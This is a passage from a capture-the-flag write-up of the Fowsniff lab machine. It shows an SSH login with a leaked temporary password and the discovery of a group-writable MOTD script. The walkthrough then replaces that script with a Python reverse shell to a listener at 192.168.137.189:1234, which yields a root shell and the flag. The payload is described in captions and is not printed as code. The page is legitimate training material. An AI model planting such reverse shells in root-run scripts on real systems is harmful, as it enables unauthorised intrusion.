class="n">2</span>SSH as baksteen with the temporary password<a class="slink" href="#q9-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/ssh-baksteen.webp" alt="Logged in as baksteen. Note the Fowsniff banner." loading="lazy"></button><figcaption>Logged in as baksteen. Note the Fowsniff banner.</figcaption></figure><p>It works. The login banner (the Fowsniff ASCII art and NOTICE) matters for root later.</p></div>
<h2 id="q10"><a class="anchor" href="#q10" aria-label="Link to this section">#</a>Q10. What groups is this user in? Any interesting group files?</h2><div class="step" id="q10-1"><h3><span class="n">1</span>Check my groups<a class="slink" href="#q10-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/id.webp" alt="baksteen is in users (gid 100)." loading="lazy"></button><figcaption>baksteen is in users (gid 100).</figcaption></figure><p><code>users</code> is shared by all staff, so a file owned by that group is interesting.</p></div><div class="step" id="q10-2"><h3><span class="n">2</span>Find files owned by the users group<a class="slink" href="#q10-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/find-group.webp" alt="Most hits are home and /proc noise; /opt/cube/cube.sh stands out." loading="lazy"></button><figcaption>Most hits are home and /proc noise; /opt/cube/cube.sh stands out.</figcaption></figure></div><div class="step" id="q10-3"><h3><span class="n">3</span>Check cube.sh<a class="slink" href="#q10-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/cube-sh.webp" alt="-rw-rwxr-- parede:users, and it prints the login banner." loading="lazy"></button><figcaption>-rw-rwxr-- parede:users, and it prints the login banner.</figcaption></figure><p>The group has <code>rwx</code>, so baksteen can edit it. Its content is exactly the banner I saw at login, so this script produces that banner.</p></div>
<h2 id="q11"><a class="anchor" href="#q11" aria-label="Link to this section">#</a>Q11–Q12. Put a reverse shell in the banner script, and get root</h2><div class="step" id="q11-1"><h3><span class="n">1</span>Start a listener<a class="slink" href="#q11-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/listener.webp" alt="Listening on 1234." loading="lazy"></button><figcaption>Listening on 1234.</figcaption></figure></div><div class="step" id="q11-2"><h3><span class="n">2</span>Add a Python reverse shell to cube.sh<a class="slink" href="#q11-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/nano-before.webp" alt="cube.sh before: the banner printf." loading="lazy"></button><figcaption>cube.sh before: the banner printf.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/nano-after.webp" alt="cube.sh after: a Python reverse shell to 192.168.137.189:1234." loading="lazy"></button><figcaption>cube.sh after: a Python reverse shell to 192.168.137.189:1234.</figcaption></figure><p>The way I pasted it replaced the banner art. That does not break anything; the banner just stops printing.</p></div><div class="step" id="q11-3"><h3><span class="n">3</span>Log in again to fire it<a class="slink" href="#q11-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/relogin.webp" alt="Re-login (the wrong-password tries are just typos)." loading="lazy"></button><figcaption>Re-login (the wrong-password tries are just typos).</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/root-shell.webp" alt="The listener catches the shell; whoami: root." loading="lazy"></button><figcaption>The listener catches the shell; whoami: root.</figcaption></figure><div class="why"><b>Why it works</b><p>On every SSH login, the system runs the MOTD (message of the day) scripts as root to build the banner, and this one calls <code>cube.sh</code>. Because the <code>users</code> group can edit <code>cube.sh</code>, any staff member can make root run their code at the next login.</p></div></div><div class="step" id="q11-4"><h3><span class="n">4</span>Read the flag<a class="slink" href="#q11-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/fowsniff/root-flag.webp" alt="/root/flag.txt: the root flag art." loading="lazy"></button><figcaption>/root/flag.txt: the root flag art.</figcaption></figure></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#q1">Q1. What ports are open?</a><a href="#q2">Q2–Q3. Look around, then search for public information</a><a href="#q4">Q4. Can you decode these MD5 hashes?</a><a href="#q5">Q5–Q6. Brute-force POP3 with Metasploit, and seina's password</a><a href="#q7">Q7–Q8. Read seina's email, and the temporary password</a><a href="#q9">Q9. Who sent the email? Connect over SSH</a><a href="#q10">Q10. What groups is this user in? Any interesting group files?</a><a href="#q11">Q11–Q12. Put a reverse shell in the banner script, and get root</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>




